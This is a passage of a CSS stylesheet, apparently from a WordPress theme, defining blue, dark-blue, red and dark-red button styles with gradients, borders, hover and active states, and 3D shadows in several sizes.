	background: #76c7f1;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#b5e0f7), to(#76c7f1));
	background-image: -webkit-linear-gradient(bottom, #b5e0f7, #76c7f1);
	background-image: -moz-linear-gradient(bottom, #b5e0f7, #76c7f1);
	background-image: -o-linear-gradient(bottom, #b5e0f7, #76c7f1);
	background-image: linear-gradient(to top, #b5e0f7, #76c7f1);
	border: 1px solid #1172c1;
	color: #1172c1;
}
.fusion-button.button-blue:hover .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-left, .button.blue:hover .button-icon-divider-left, .fusion-button.button-blue:focus .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-left, .button.blue:focus .button-icon-divider-left, .fusion-button.button-blue:active .button-icon-divider-left, .fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-left, .button.blue:active .button-icon-divider-left, .fusion-button.button-blue:hover .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit:hover .button-icon-divider-right, .button.blue:hover .button-icon-divider-right, .fusion-button.button-blue:focus .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit:focus .button-icon-divider-right, .button.blue:focus .button-icon-divider-right, .fusion-button.button-blue:active .button-icon-divider-right, .fusion-button.button-blue.wpcf7-submit:active .button-icon-divider-right, .button.blue:active .button-icon-divider-right {
	border-color: #1172c1;
}
.no-cssgradients .fusion-button.button-blue:hover, .no-cssgradients .fusion-button.button-blue.wpcf7-submit:hover, .no-cssgradients .button.blue:hover, .no-cssgradients .fusion-button.button-blue:focus, .no-cssgradients .fusion-button.button-blue.wpcf7-submit:focus, .no-cssgradients .button.blue:focus, .no-cssgradients .fusion-button.button-blue:active, .no-cssgradients .fusion-button.button-blue.wpcf7-submit:active, .no-cssgradients .button.blue:active {
	background-color: #76c7f1;
}
.no-cssgradients .fusion-button.button-blue, .no-cssgradients .fusion-button.button-blue.wpcf7-submit, .no-cssgradients .button.blue {
	background-color: #b5e0f7;
}
.fusion-button.button-blue.button-3d.fusion-button-small, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-small, .button.blue.button-3d.fusion-button-small, .fusion-button.button-blue.button-3d.button-small, .fusion-button.button-blue.wpcf7-submit.button-3d.button-small, .button.blue.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-small:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-small:active, .button.blue.button-3d.fusion-button-small:active, .fusion-button.button-blue.button-3d.button-small:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-small:active, .button.blue.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-medium, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-medium, .button.blue.button-3d.fusion-button-medium, .fusion-button.button-blue.button-3d.button-medium, .fusion-button.button-blue.wpcf7-submit.button-3d.button-medium, .button.blue.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-medium:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-medium:active, .button.blue.button-3d.fusion-button-medium:active, .fusion-button.button-blue.button-3d.button-medium:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-medium:active, .button.blue.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-large, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-large, .button.blue.button-3d.fusion-button-large, .fusion-button.button-blue.button-3d.button-large, .fusion-button.button-blue.wpcf7-submit.button-3d.button-large, .button.blue.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-large:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-large:active, .button.blue.button-3d.fusion-button-large:active, .fusion-button.button-blue.button-3d.button-large:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-large:active, .button.blue.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #1172c1, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-xlarge, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-xlarge, .button.blue.button-3d.fusion-button-xlarge, .fusion-button.button-blue.button-3d.button-xlarge, .fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge, .button.blue.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-blue.button-3d.fusion-button-xlarge:active, .fusion-button.button-blue.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.blue.button-3d.fusion-button-xlarge:active, .fusion-button.button-blue.button-3d.button-xlarge:active, .fusion-button.button-blue.wpcf7-submit.button-3d.button-xlarge:active, .button.blue.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #1172c1, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue, .fusion-button.button.button-darkblue.wpcf7-submit, .button.darkblue {
	background: #428bca;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#2a6496), to(#428bca));
	background-image: -webkit-linear-gradient(bottom, #2a6496, #428bca);
	background-image: -moz-linear-gradient(bottom, #2a6496, #428bca);
	background-image: -o-linear-gradient(bottom, #2a6496, #428bca);
	background-image: linear-gradient(to top, #2a6496, #428bca);
	border: 1px solid #072c5e;
	color: #072c5e;
}
.fusion-button.button.button-darkblue .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-left, .button.darkblue .button-icon-divider-left, .fusion-button.button.button-darkblue .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit .button-icon-divider-right, .button.darkblue .button-icon-divider-right {
	border-color: #072c5e;
}
.fusion-button.button.button-darkblue:hover, .fusion-button.button.button-darkblue.wpcf7-submit:hover, .button.darkblue:hover, .fusion-button.button.button-darkblue:focus, .fusion-button.button.button-darkblue.wpcf7-submit:focus, .button.darkblue:focus, .fusion-button.button.button-darkblue:active, .fusion-button.button.button-darkblue.wpcf7-submit:active, .button.darkblue:active {
	background: #2a6496;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#428bca), to(#2a6496));
	background-image: -webkit-linear-gradient(bottom, #428bca, #2a6496);
	background-image: -moz-linear-gradient(bottom, #428bca, #2a6496);
	background-image: -o-linear-gradient(bottom, #428bca, #2a6496);
	background-image: linear-gradient(to top, #428bca, #2a6496);
	border: 1px solid #072c5e;
	color: #072c5e;
}
.fusion-button.button.button-darkblue:hover .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-left, .button.darkblue:hover .button-icon-divider-left, .fusion-button.button.button-darkblue:focus .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-left, .button.darkblue:focus .button-icon-divider-left, .fusion-button.button.button-darkblue:active .button-icon-divider-left, .fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-left, .button.darkblue:active .button-icon-divider-left, .fusion-button.button.button-darkblue:hover .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit:hover .button-icon-divider-right, .button.darkblue:hover .button-icon-divider-right, .fusion-button.button.button-darkblue:focus .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit:focus .button-icon-divider-right, .button.darkblue:focus .button-icon-divider-right, .fusion-button.button.button-darkblue:active .button-icon-divider-right, .fusion-button.button.button-darkblue.wpcf7-submit:active .button-icon-divider-right, .button.darkblue:active .button-icon-divider-right {
	border-color: #072c5e;
}
.no-cssgradients .fusion-button.button.button-darkblue:hover, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:hover, .no-cssgradients .button.darkblue:hover, .no-cssgradients .fusion-button.button.button-darkblue:focus, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:focus, .no-cssgradients .button.darkblue:focus, .no-cssgradients .fusion-button.button.button-darkblue:active, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit:active, .no-cssgradients .button.darkblue:active {
	background-color: #2A6496;
}
.no-cssgradients .fusion-button.button.button-darkblue, .no-cssgradients .fusion-button.button.button-darkblue.wpcf7-submit, .no-cssgradients .button.darkblue {
	background-color: #428BCA;
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-small, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-small, .button.darkblue.button-3d.fusion-button-small, .fusion-button.button.button-darkblue.button-3d.button-small, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small, .button.darkblue.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-small:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-small:active, .button.darkblue.button-3d.fusion-button-small:active, .fusion-button.button.button-darkblue.button-3d.button-small:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-small:active, .button.darkblue.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-medium, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-medium, .button.darkblue.button-3d.fusion-button-medium, .fusion-button.button.button-darkblue.button-3d.button-medium, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium, .button.darkblue.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-medium:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-medium:active, .button.darkblue.button-3d.fusion-button-medium:active, .fusion-button.button.button-darkblue.button-3d.button-medium:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-medium:active, .button.darkblue.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-large, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-large, .button.darkblue.button-3d.fusion-button-large, .fusion-button.button.button-darkblue.button-3d.button-large, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large, .button.darkblue.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-large:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-large:active, .button.darkblue.button-3d.fusion-button-large:active, .fusion-button.button.button-darkblue.button-3d.button-large:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-large:active, .button.darkblue.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #072c5e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-xlarge, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-xlarge, .button.darkblue.button-3d.fusion-button-xlarge, .fusion-button.button.button-darkblue.button-3d.button-xlarge, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge, .button.darkblue.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button.button-darkblue.button-3d.fusion-button-xlarge:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.darkblue.button-3d.fusion-button-xlarge:active, .fusion-button.button.button-darkblue.button-3d.button-xlarge:active, .fusion-button.button.button-darkblue.wpcf7-submit.button-3d.button-xlarge:active, .button.darkblue.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #072c5e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red, .fusion-button.button-red.wpcf7-submit, .button.red {
	background: #fd9c9c;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fc7d7d), to(#fd9c9c));
	background-image: -webkit-linear-gradient(bottom, #fc7d7d, #fd9c9c);
	background-image: -moz-linear-gradient(bottom, #fc7d7d, #fd9c9c);
	background-image: -o-linear-gradient(bottom, #fc7d7d, #fd9c9c);
	background-image: linear-gradient(to top, #fc7d7d, #fd9c9c);
	border: 1px solid #9d1111;
	color: #9d1111;
}
.fusion-button.button-red .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit .button-icon-divider-left, .button.red .button-icon-divider-left, .fusion-button.button-red .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit .button-icon-divider-right, .button.red .button-icon-divider-right {
	border-color: #9d1111;
}
.fusion-button.button-red:hover, .fusion-button.button-red.wpcf7-submit:hover, .button.red:hover, .fusion-button.button-red:focus, .fusion-button.button-red.wpcf7-submit:focus, .button.red:focus, .fusion-button.button-red:active, .fusion-button.button-red.wpcf7-submit:active, .button.red:active {
	background: #fc7d7d;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fd9c9c), to(#fc7d7d));
	background-image: -webkit-linear-gradient(bottom, #fd9c9c, #fc7d7d);
	background-image: -moz-linear-gradient(bottom, #fd9c9c, #fc7d7d);
	background-image: -o-linear-gradient(bottom, #fd9c9c, #fc7d7d);
	background-image: linear-gradient(to top, #fd9c9c, #fc7d7d);
	border: 1px solid #9d1111;
	color: #9d1111;
}
.fusion-button.button-red:hover .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-left, .button.red:hover .button-icon-divider-left, .fusion-button.button-red:focus .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-left, .button.red:focus .button-icon-divider-left, .fusion-button.button-red:active .button-icon-divider-left, .fusion-button.button-red.wpcf7-submit:active .button-icon-divider-left, .button.red:active .button-icon-divider-left, .fusion-button.button-red:hover .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit:hover .button-icon-divider-right, .button.red:hover .button-icon-divider-right, .fusion-button.button-red:focus .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit:focus .button-icon-divider-right, .button.red:focus .button-icon-divider-right, .fusion-button.button-red:active .button-icon-divider-right, .fusion-button.button-red.wpcf7-submit:active .button-icon-divider-right, .button.red:active .button-icon-divider-right {
	border-color: #9d1111;
}
.no-cssgradients .fusion-button.button-red:hover, .no-cssgradients .fusion-button.button-red.wpcf7-submit:hover, .no-cssgradients .button.red:hover, .no-cssgradients .fusion-button.button-red:focus, .no-cssgradients .fusion-button.button-red.wpcf7-submit:focus, .no-cssgradients .button.red:focus, .no-cssgradients .fusion-button.button-red:active, .no-cssgradients .fusion-button.button-red.wpcf7-submit:active, .no-cssgradients .button.red:active {
	background-color: #fc7d7d;
}
.no-cssgradients .fusion-button.button-red, .no-cssgradients .fusion-button.button-red.wpcf7-submit, .no-cssgradients .button.red {
	background-color: #fd9c9c;
}
.fusion-button.button-red.button-3d.fusion-button-small, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-small, .button.red.button-3d.fusion-button-small, .fusion-button.button-red.button-3d.button-small, .fusion-button.button-red.wpcf7-submit.button-3d.button-small, .button.red.button-3d.button-small {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-small:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-small:active, .button.red.button-3d.fusion-button-small:active, .fusion-button.button-red.button-3d.button-small:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-small:active, .button.red.button-3d.button-small:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-medium, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-medium, .button.red.button-3d.fusion-button-medium, .fusion-button.button-red.button-3d.button-medium, .fusion-button.button-red.wpcf7-submit.button-3d.button-medium, .button.red.button-3d.button-medium {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-medium:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-medium:active, .button.red.button-3d.fusion-button-medium:active, .fusion-button.button-red.button-3d.button-medium:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-medium:active, .button.red.button-3d.button-medium:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-large, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-large, .button.red.button-3d.fusion-button-large, .fusion-button.button-red.button-3d.button-large, .fusion-button.button-red.wpcf7-submit.button-3d.button-large, .button.red.button-3d.button-large {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-large:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-large:active, .button.red.button-3d.fusion-button-large:active, .fusion-button.button-red.button-3d.button-large:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-large:active, .button.red.button-3d.button-large:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-xlarge, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-xlarge, .button.red.button-3d.fusion-button-xlarge, .fusion-button.button-red.button-3d.button-xlarge, .fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge, .button.red.button-3d.button-xlarge {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-red.button-3d.fusion-button-xlarge:active, .fusion-button.button-red.wpcf7-submit.button-3d.fusion-button-xlarge:active, .button.red.button-3d.fusion-button-xlarge:active, .fusion-button.button-red.button-3d.button-xlarge:active, .fusion-button.button-red.wpcf7-submit.button-3d.button-xlarge:active, .button.red.button-3d.button-xlarge:active {
	-webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkred, .fusion-button.button-darkred.wpcf7-submit, .button.darkred {
	background: #fe2020;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#b01818), to(#fe2020));
	background-image: -webkit-linear-gradient(bottom, #b01818, #fe2020);
	background-image: -moz-linear-gradient(bottom, #b01818, #fe2020);
	background-image: -o-linear-gradient(bottom, #b01818, #fe2020);
	background-image: linear-gradient(to top, #b01818, #fe2020);
	border: 1px solid #690e0e;
	color: #690e0e;
}
.fusion-button.button-darkred .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit .button-icon-divider-left, .button.darkred .button-icon-divider-left, .fusion-button.button-darkred .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit .button-icon-divider-right, .button.darkred .button-icon-divider-right {
	border-color: #690e0e;
}
.fusion-button.button-darkred:hover, .fusion-button.button-darkred.wpcf7-submit:hover, .button.darkred:hover, .fusion-button.button-darkred:focus, .fusion-button.button-darkred.wpcf7-submit:focus, .button.darkred:focus, .fusion-button.button-darkred:active, .fusion-button.button-darkred.wpcf7-submit:active, .button.darkred:active {
	background: #b01818;
	background-image: -webkit-gradient(linear, left bottom, left top, from(#fe2020), to(#b01818));
	background-image: -webkit-linear-gradient(bottom, #fe2020, #b01818);
	background-image: -moz-linear-gradient(bottom, #fe2020, #b01818);
	background-image: -o-linear-gradient(bottom, #fe2020, #b01818);
	background-image: linear-gradient(to top, #fe2020, #b01818);
	border: 1px solid #690e0e;
	color: #690e0e;
}
.fusion-button.button-darkred:hover .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-left, .button.darkred:hover .button-icon-divider-left, .fusion-button.button-darkred:focus .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-left, .button.darkred:focus .button-icon-divider-left, .fusion-button.button-darkred:active .button-icon-divider-left, .fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-left, .button.darkred:active .button-icon-divider-left, .fusion-button.button-darkred:hover .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit:hover .button-icon-divider-right, .button.darkred:hover .button-icon-divider-right, .fusion-button.button-darkred:focus .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit:focus .button-icon-divider-right, .button.darkred:focus .button-icon-divider-right, .fusion-button.button-darkred:active .button-icon-divider-right, .fusion-button.button-darkred.wpcf7-submit:active .button-icon-divider-right, .button.darkred:active .button-icon-divider-right {
	border-color: #690e0e;
}
.no-cssgradients .fusion-button.button-darkred:hover, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit:hover, .no-cssgradients .button.darkred:hover, .no-cssgradients .fusion-button.button-darkred:focus, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit:focus, .no-cssgradients .button.darkred:focus, .no-cssgradients .fusion-button.button-darkred:active, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit:active, .no-cssgradients .button.darkred:active {
	background-color: #b01818;
}
.no-cssgradients .fusion-button.button-darkred, .no-cssgradients .fusion-button.button-darkred.wpcf7-submit, .no-cssgradients .button.darkred {
	background-color: #fe2020;
}
